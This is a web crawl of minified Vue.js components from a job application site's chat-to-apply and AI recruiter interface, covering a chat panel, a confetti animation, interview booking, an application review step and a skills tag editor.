              }, {
                default: m(() => [
                  B.value !== n(x).Left ? (v(), k(b, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(He),
                    onClick: e[0] || (e[0] = (p) => O(n(x).Left))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Center ? (v(), k(b, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(Je),
                    onClick: e[1] || (e[1] = (p) => O(n(x).Center))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Right ? (v(), k(b, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(le),
                    onClick: e[2] || (e[2] = (p) => O(n(x).Right))
                  }, null, 8, ["icon"])) : z("", !0)
                ]),
                _: 1
              })) : z("", !0),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(et),
                onClick: ee
              }, null, 8, ["icon"]),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(ze),
                onClick: e[3] || (e[3] = (p) => n(ge)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: m(() => [
          l(ft, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: m(() => e[7] || (e[7] = [
              c("b", null, "Heads up!", -1),
              j(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          N.value === !0 && T.value === !1 ? (v(), k(Ne, {
            key: 0,
            messages: F.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": Q,
            "build-chat-bubble": C,
            "append-to-message-queue": w,
            "clear-message-queue": q,
            "clear-all-messages": S,
            "enable-send-message-input": Ce,
            "disable-send-message-input": be,
            "start-chat-to-apply": ke,
            onToggleChat: e[4] || (e[4] = (p) => a("toggleChat", p))
          }, null, 8, ["messages", "current-message"])) : T.value === !0 ? (v(), W("div", kt, [
            l(Be, {
              "listing-id": K.value ?? -1,
              "existing-data": Y.value ?? {},
              "tall-height": !0,
              "close-handler": xe
            }, null, 8, ["listing-id", "existing-data"])
          ])) : (v(), W("div", xt, [
            c("div", Mt, [
              l(Te, { class: "mb3" }),
              e[8] || (e[8] = c("h3", { class: "light-blue-dark3 mb0" }, [
                c("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = j(" How can I help you? "))
            ]),
            c("div", null, [
              l(G, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: ye
              }, {
                default: m(() => [
                  l(r, { wrap: "" }, {
                    default: m(() => [
                      c("div", Rt, [
                        l(b, {
                          sm: "",
                          class: "bdrsr",
                          icon: n(Ie),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      c("div", $t, [
                        e[11] || (e[11] = c("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = c("br", null, null, -1)),
                        e[13] || (e[13] = j(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = c("br", null, null, -1)),
                        l(A, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: m(() => e[10] || (e[10] = [
                            j(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              l(r, {
                column: "",
                "align-end": ""
              }, {
                default: m(() => [
                  (v(), W(vt, null, wt(ve, (p, Re) => l(G, {
                    key: Re,
                    "bg-color": "grey-light6",
                    class: me(["mt2 hover-pointer", { [p.width]: !0 }]),
                    onClick: (Ut) => Ve(p.prompt, p.text)
                  }, {
                    default: m(() => [
                      l(r, { wrap: "" }, {
                        default: m(() => [
                          c("div", At, [
                            l(b, {
                              sm: "",
                              icon: p.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          c("div", It, _t(p.text), 1),
                          c("div", Nt, [
                            l(b, {
                              sm: "",
                              icon: n(le),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        R.value === !0 ? {
          name: "actions",
          fn: m(() => [
            l(Me, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: _.value,
              "onUpdate:modelValue": e[5] || (e[5] = (p) => _.value = p),
              disabled: f.value === !0,
              onKeyup: bt(Ct(X, ["exact"]), ["enter"])
            }, {
              "icon-right": m(() => [
                l(A, {
                  disabled: _.value.length === 0 || f.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: X
                }, {
                  default: m(() => [
                    l(b, {
                      sm: "",
                      icon: n(Qe)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Qt = /* @__PURE__ */ fe(Et, [["__scopeId", "data-v-919aa9d3"]]);
export {
  Qt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/ChatToApplyBookingContainer-aacfa863.js
body_size: 3779
content:
import "./date-177ae85d.js";
import { u as B } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-4fc96c14.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleReview-2cedb82d.js
body_size: 1619
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-4fc96c14.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-3969d40d.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js
body_size: 1002
content:
import { A as v } from "./ApPopover-33d83ddc.js";
import { u as C } from "./date-177ae85d.js";
import { _ as h } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js
body_size: 289
content:
import { _ as t } from "./public-career-site-3969d40d.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentMessageResumeUpload-c6f530e1.js
body_size: 1944
content:
import { A as R } from "./ApIcon-4fc96c14.js";
import { F as k } from "./FileUpload-070a6496.js";
import { a as e, A as n } from "./AIRecruiterAgent-599ec5da.js";
import "./date-177ae85d.js";
import { u as N, _ as B } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
const I = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 16v-6H5l7-7l7 7h-4v6H9m-4 4v-2h14v2H5Z"/>'
}, U = I, T = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m-2 15l-5-5l1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9Z"/>'
}, S = T, D = window.Vue.defineComponent, l = window.Vue.unref, r = window.Vue.openBlock, g = window.Vue.createBlock;
window.Vue.createCommentVNode;
